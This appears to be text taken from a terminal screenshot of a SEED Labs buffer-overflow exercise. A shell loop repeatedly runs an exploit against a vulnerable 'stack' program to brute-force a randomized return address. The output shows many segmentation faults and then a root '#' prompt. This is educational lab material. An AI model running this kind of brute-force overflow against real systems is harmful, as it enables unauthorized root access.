 Terminal
Return Address: 0xbfe67538
Segmentation fault (core dumped)
Return Address: 0xbfa89b48
^CSegmentation fault (core dumped)
[10/21/2014 16:32] root@ubuntu:/home/seed# sh -c "while [ 1 ]; do ./exploit 0; ./stack; done;"
Return Address: 0xbf9b5258
Segmentation fault (core dumped)
Return Address: 0xbf9a2ab8
Segmentation fault (core dumped)
Return Address: 0xbfe5bb68
Segmentation fault (core dumped)
Return Address: 0xbfd44dd8
Segmentation fault (core dumped)
Return Address: 0xbf9a67a8
Segmentation fault (core dumped)
Return Address: 0xbf9ed938
Segmentation fault (core dumped)
Return Address: 0xbfe4c2a8
Segmentation fault (core dumped)
Return Address: 0xbffea548
Segmentation fault (core dumped)
Return Address: 0xbf8014c8
Segmentation fault (core dumped)
Return Address: 0xbf99b148
Segmentation fault (core dumped)
Return Address: 0xbfa776d8
Segmentation fault (core dumped)
Return Address: 0xbfcdd168
Segmentation fault (core dumped)
Return Address: 0xbf947d28
Segmentation fault (core dumped)
Return Address: 0xbfbc52c8
Segmentation fault (core dumped)
Return Address: 0xbfb9b078
Segmentation fault (core dumped)
Return Address: 0xbfeceb08
Segmentation fault (core dumped)
Return Address: 0xbf889708
#
ubu